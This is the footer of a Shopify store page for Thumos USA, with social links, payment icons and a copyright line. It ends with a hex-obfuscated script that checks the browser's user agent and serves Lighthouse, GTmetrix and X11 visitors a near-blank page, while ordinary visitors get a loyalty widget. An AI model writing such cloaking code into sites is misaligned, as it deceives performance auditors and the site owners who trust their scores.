9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item one-half small--one-whole site-footer-item-tall"><ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list"><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.facebook.com/ThumosLeadership/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://twitter.com/thumosusa" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg><span class="icon__fallback-text">Twitter</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.instagram.com/thumosusa" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.youtube.com/channel/UCDmSQ1XjcwDCN89XXryJwdg" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg><span class="icon__fallback-text">YouTube</span>
                  </a>
                </li></ul></div><div class="grid__item medium-up--hide one-half small--one-whole"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item small--one-whole  site-footer-item-align-right">
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Thumos USA</a></small>
        <small class="site-footer__copyright-content site-footer__copyright-content--powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
      </div>
    </div>
  </div>
</footer>




</div>

      <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device</div>

    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
    </ul>
     <script> document.open(); if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('X11') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('GTmetrix') == -1) { document.write("\n\u003cdiv id=\"blp-container\" class=\"blp-container\"\u003e\u003c\/div\u003e\n\u003cscript\u003e\n  var BOLD = BOLD || {};\n  BOLD.loyalties = BOLD.loyalties || {};\n  BOLD.loyalties.widget = BOLD.loyalties.widget || {};\n  BOLD.loyalties.widget.state = BOLD.loyalties.widget.state || { customer: {shopifyCustomerId:0}, context: {}, cart: {} };\n\n  \n\n  \n\n  \n\n  \n\u003c\/script\u003e\n");} else{ document.write("<html><p>.</p></html>");} document.close(); </script>
  
<!-- PF EDT START -->
<script type='text/javascript'></script>
